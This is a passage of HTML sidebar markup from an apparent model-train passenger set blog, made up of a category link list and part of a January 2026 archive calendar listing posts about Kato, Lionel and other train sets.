	<li class="cat-item cat-item-1142"><a href="https://carpassengerset.com/category/monroe/" >monroe</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://carpassengerset.com/category/moog/" >moog</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://carpassengerset.com/category/mooving/" >mooving</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://carpassengerset.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://carpassengerset.com/category/morimoto/" >morimoto</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://carpassengerset.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://carpassengerset.com/category/mrklin/" >mrklin</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://carpassengerset.com/category/mt-1024/" >mt-1024</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://carpassengerset.com/category/mt-1025/" >mt-1025</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://carpassengerset.com/category/mt-4005/" >mt-4005</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://carpassengerset.com/category/mt-4010/" >mt-4010</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://carpassengerset.com/category/mt-4013/" >mt-4013</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://carpassengerset.com/category/mt-4015/" >mt-4015</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://carpassengerset.com/category/mt-4018/" >mt-4018</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://carpassengerset.com/category/mt-4019/" >mt-4019</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://carpassengerset.com/category/mt-4105/" >mt-4105</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://carpassengerset.com/category/mt-4108/" >mt-4108</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://carpassengerset.com/category/mt-6001/" >mt-6001</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://carpassengerset.com/category/mt-6002/" >mt-6002</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://carpassengerset.com/category/mt-6011/" >mt-6011</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://carpassengerset.com/category/mt-6012/" >mt-6012</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://carpassengerset.com/category/mt-6018/" >mt-6018</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://carpassengerset.com/category/mt-6019/" >mt-6019</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://carpassengerset.com/category/mt-6504/" >mt-6504</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://carpassengerset.com/category/mt-6506/" >mt-6506</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://carpassengerset.com/category/mt-6507/" >mt-6507</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://carpassengerset.com/category/mt-6508/" >mt-6508</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://carpassengerset.com/category/mt-6510/" >mt-6510</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://carpassengerset.com/category/mt4015/" >mt4015</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://carpassengerset.com/category/mt4019/" >mt4019</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://carpassengerset.com/category/mth/" >mth-</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://carpassengerset.com/category/mth-rail/" >mth-rail</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://carpassengerset.com/category/mthpremier/" >mthpremier</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://carpassengerset.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://carpassengerset.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://carpassengerset.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://carpassengerset.com/category/n-scale/" >n-scale</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://carpassengerset.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://carpassengerset.com/category/new-york/" >new-york</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://carpassengerset.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://carpassengerset.com/category/nicely/" >nicely</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://carpassengerset.com/category/nicest/" >nicest</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://carpassengerset.com/category/nickel/" >nickel</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://carpassengerset.com/category/niki/" >niki</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://carpassengerset.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://carpassengerset.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://carpassengerset.com/category/norfolk/" >norfolk</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://carpassengerset.com/category/nors/" >nors</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://carpassengerset.com/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://carpassengerset.com/category/o-27/" >o-27</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://carpassengerset.com/category/o-gauge/" >o-gauge</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://carpassengerset.com/category/oaser/" >oaser</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://carpassengerset.com/category/ocem/" >ocem</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://carpassengerset.com/category/officer/" >officer</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://carpassengerset.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://carpassengerset.com/category/organizing/" >organizing</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://carpassengerset.com/category/orient/" >orient</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://carpassengerset.com/category/oriental/" >oriental</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://carpassengerset.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://carpassengerset.com/category/orvis/" >orvis</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://carpassengerset.com/category/osbrake/" >osbrake</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://carpassengerset.com/category/overland/" >overland</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://carpassengerset.com/category/overton/" >overton</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://carpassengerset.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://carpassengerset.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://carpassengerset.com/category/parlor/" >parlor</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://carpassengerset.com/category/passenger/" >passenger</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://carpassengerset.com/category/passengers/" >passengers</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://carpassengerset.com/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://carpassengerset.com/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://carpassengerset.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://carpassengerset.com/category/pfmunited/" >pfmunited</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://carpassengerset.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://carpassengerset.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://carpassengerset.com/category/piko/" >piko</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://carpassengerset.com/category/pirata/" >pirata</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://carpassengerset.com/category/plane/" >plane</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://carpassengerset.com/category/plarail/" >plarail</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://carpassengerset.com/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://carpassengerset.com/category/plated/" >plated</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://carpassengerset.com/category/playmobil/" >playmobil</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://carpassengerset.com/category/plymouth/" >plymouth</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://carpassengerset.com/category/polara/" >polara</a>
</li>
	<li class="cat-item cat-item-4646"><a href="https://carpassengerset.com/category/polestar/" >polestar</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://carpassengerset.com/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://carpassengerset.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://carpassengerset.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://carpassengerset.com/category/pre-war/" >pre-war</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://carpassengerset.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://carpassengerset.com/category/prepare/" >prepare</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://carpassengerset.com/category/prewar/" >prewar</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://carpassengerset.com/category/priemer/" >priemer</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://carpassengerset.com/category/prius/" >prius</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://carpassengerset.com/category/processed/" >processed</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://carpassengerset.com/category/proposed/" >proposed</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://carpassengerset.com/category/pulls/" >pulls</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://carpassengerset.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://carpassengerset.com/category/quarantine/" >quarantine</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://carpassengerset.com/category/rail/" >rail</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://carpassengerset.com/category/rail-king/" >rail-king</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://carpassengerset.com/category/railex/" >railex</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://carpassengerset.com/category/railking/" >railking</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://carpassengerset.com/category/railroader/" >railroader</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://carpassengerset.com/category/railway/" >railway</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://carpassengerset.com/category/railways/" >railways</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://carpassengerset.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://carpassengerset.com/category/rapido/" >rapido</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://carpassengerset.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://carpassengerset.com/category/raybestos/" >raybestos</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://carpassengerset.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://carpassengerset.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://carpassengerset.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://carpassengerset.com/category/rebel/" >rebel</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://carpassengerset.com/category/refuse/" >refuse</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://carpassengerset.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://carpassengerset.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://carpassengerset.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://carpassengerset.com/category/repairs/" >repairs</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://carpassengerset.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://carpassengerset.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://carpassengerset.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://carpassengerset.com/category/reviving/" >reviving</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://carpassengerset.com/category/rhaetian/" >rhaetian</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://carpassengerset.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://carpassengerset.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://carpassengerset.com/category/rivarossi/" >rivarossi</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://carpassengerset.com/category/rklin/" >rklin</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://carpassengerset.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://carpassengerset.com/category/roco/" >roco</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://carpassengerset.com/category/rokuhan/" >rokuhan</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://carpassengerset.com/category/roundhouse/" >roundhouse</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://carpassengerset.com/category/rowa/" >rowa</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://carpassengerset.com/category/rx350/" >rx350</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://carpassengerset.com/category/s-gauge/" >s-gauge</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://carpassengerset.com/category/s-helper/" >s-helper</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://carpassengerset.com/category/s4071/" >s4071</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://carpassengerset.com/category/s4850/" >s4850</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://carpassengerset.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://carpassengerset.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://carpassengerset.com/category/sante/" >sante</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://carpassengerset.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://carpassengerset.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://carpassengerset.com/category/seaboard/" >seaboard</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://carpassengerset.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://carpassengerset.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://carpassengerset.com/category/seater/" >seater</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://carpassengerset.com/category/seating/" >seating</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://carpassengerset.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://carpassengerset.com/category/sekisui/" >sekisui</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://carpassengerset.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://carpassengerset.com/category/set4/" >set4</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://carpassengerset.com/category/shenandoah/" >shenandoah</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://carpassengerset.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://carpassengerset.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://carpassengerset.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://carpassengerset.com/category/sitora/" >sitora</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://carpassengerset.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://carpassengerset.com/category/sj10/" >sj10</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://carpassengerset.com/category/smooth/" >smooth</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://carpassengerset.com/category/smoothside/" >smoothside</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://carpassengerset.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://carpassengerset.com/category/spacious/" >spacious</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://carpassengerset.com/category/spectrum/" >spectrum</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://carpassengerset.com/category/sportage/" >sportage</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://carpassengerset.com/category/sprinter/" >sprinter</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://carpassengerset.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-4706"><a href="https://carpassengerset.com/category/staten/" >staten</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://carpassengerset.com/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://carpassengerset.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://carpassengerset.com/category/stolen/" >stolen</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://carpassengerset.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://carpassengerset.com/category/strasburg/" >strasburg</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://carpassengerset.com/category/strates/" >strates</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://carpassengerset.com/category/streamline/" >streamline</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://carpassengerset.com/category/streamlined/" >streamlined</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://carpassengerset.com/category/student/" >student</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://carpassengerset.com/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://carpassengerset.com/category/sunset/" >sunset</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://carpassengerset.com/category/superformance/" >superformance</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://carpassengerset.com/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://carpassengerset.com/category/suvs/" >suvs</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://carpassengerset.com/category/swapping/" >swapping</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://carpassengerset.com/category/swatchmobile/" >swatchmobile</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://carpassengerset.com/category/sydney/" >sydney</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://carpassengerset.com/category/tail/" >tail</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://carpassengerset.com/category/taillight/" >taillight</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://carpassengerset.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://carpassengerset.com/category/talgo/" >talgo</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://carpassengerset.com/category/teenager/" >teenager</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://carpassengerset.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://carpassengerset.com/category/tenshodo/" >tenshodo</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://carpassengerset.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://carpassengerset.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://carpassengerset.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://carpassengerset.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://carpassengerset.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://carpassengerset.com/category/tickets/" >tickets</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://carpassengerset.com/category/timken/" >timken</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://carpassengerset.com/category/tinplate/" >tinplate</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://carpassengerset.com/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://carpassengerset.com/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://carpassengerset.com/category/tomica/" >tomica</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://carpassengerset.com/category/tomix/" >tomix</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://carpassengerset.com/category/tomy/" >tomy</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://carpassengerset.com/category/tomytec/" >tomytec</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://carpassengerset.com/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://carpassengerset.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://carpassengerset.com/category/touren/" >touren</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://carpassengerset.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://carpassengerset.com/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://carpassengerset.com/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://carpassengerset.com/category/trains/" >trains</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://carpassengerset.com/category/transit/" >transit</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://carpassengerset.com/category/transperth/" >transperth</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://carpassengerset.com/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://carpassengerset.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://carpassengerset.com/category/trix/" >trix</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://carpassengerset.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://carpassengerset.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://carpassengerset.com/category/tyco/" >tyco</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://carpassengerset.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://carpassengerset.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://carpassengerset.com/category/u0026o/" >u0026o</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://carpassengerset.com/category/u0026w/" >u0026w</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://carpassengerset.com/category/uber/" >uber</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://carpassengerset.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://carpassengerset.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://carpassengerset.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://carpassengerset.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://carpassengerset.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://carpassengerset.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://carpassengerset.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://carpassengerset.com/category/updates/" >updates</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://carpassengerset.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://carpassengerset.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://carpassengerset.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://carpassengerset.com/category/upstream/" >upstream</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://carpassengerset.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://carpassengerset.com/category/valley/" >valley</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://carpassengerset.com/category/vanished/" >vanished</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://carpassengerset.com/category/variant/" >variant</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://carpassengerset.com/category/varney/" >varney</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://carpassengerset.com/category/vehicles/" >vehicles</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://carpassengerset.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://carpassengerset.com/category/vigil/" >vigil</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://carpassengerset.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://carpassengerset.com/category/vlad/" >vlad</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://carpassengerset.com/category/vland/" >vland</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://carpassengerset.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://carpassengerset.com/category/walthers/" >walthers</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://carpassengerset.com/category/waqlthers/" >waqlthers</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://carpassengerset.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://carpassengerset.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://carpassengerset.com/category/weaver/" >weaver</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://carpassengerset.com/category/welz/" >welz</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://carpassengerset.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://carpassengerset.com/category/westside/" >westside</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://carpassengerset.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://carpassengerset.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://carpassengerset.com/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://carpassengerset.com/category/williams-congressional/" >williams-congressional</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://carpassengerset.com/category/williamsbachmann-43162-pennsylvania/" >williamsbachmann-43162-pennsylvania</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://carpassengerset.com/category/williamso/" >williamso</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://carpassengerset.com/category/winner/" >winner</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://carpassengerset.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://carpassengerset.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://carpassengerset.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://carpassengerset.com/category/z-scale/" >z-scale</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://carpassengerset.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://carpassengerset.com/2026/01/01/" title="Williams O Crown Edition Pennsylvania 60&#8242; Madison 4-car Lighted Passenger set">1</a></td><td><a href="https://carpassengerset.com/2026/01/02/" title="KATO N Scale Amtrak Super liner Phase IV Passenger Car set Of 5
KATO N Scale Amtrak Superliner Phase IV Passenger Car Set Of 6">2</a></td><td><a href="https://carpassengerset.com/2026/01/03/" title="Kato N Scale 106-086 UP Union Pacific Excursion Train 7-Car Passenger Set LN
Rivarossi HO scale (4) Car Passenger Set CIWL Orient express NOS">3</a></td><td><a href="https://carpassengerset.com/2026/01/04/" title="MTH 20-6532 SEPTA Amfleet 4 Car Passenger Set LN
Lionel Chesapeake &amp; Ohio 15 Aluminum 6-Car Passenger Set O New 6-19145 19150">4</a></td>
	</tr>
	<tr>
		<td><a href="https://carpassengerset.com/2026/01/05/" title="Walthers Ho 1990&#8217;s Amtrak Passenger Car Set
Lionel 6-39119 Southern FOUR Streamline Lighted Aluminum Passenger Set MIB">5</a></td><td><a href="https://carpassengerset.com/2026/01/06/" title="Nice KATO Japanese Bullet Train 2- Engine/2-Car Passenger Set N GAUGE
Set Of 8 IHC HO Scale model railroad passenger cars">6</a></td><td><a href="https://carpassengerset.com/2026/01/07/" title="N Scale Kato 10-327 Eurostar Electric Passenger Train 8 Car Standard Set
Lighted Kato 106-100 + 106-7130 20th Century Limited 13 Car Passenger Set! WOW">7</a></td><td><a href="https://carpassengerset.com/2026/01/08/" title="Broadway Limited 8964 HO PRR HEAVYWEIGHT 5-CAR PASSENGER SET, 1930&#8217;S ERA
HO Milwaukee Road five car passenger set factory box and liner super nice train">8</a></td><td><a href="https://carpassengerset.com/2026/01/09/" title="Spectrum HO Heavyweight 4 car Passenger set B&amp;O 89044, 89341, 89343, 89346
Kato Southern Pacific Daylight Smooth Side Passenger Car 4 Car Set N Scale">9</a></td><td><a href="https://carpassengerset.com/2026/01/10/" title="TOMIX N scale 14 Express Noto Basic Set 92523 Model Train Passenger Car Tomytec
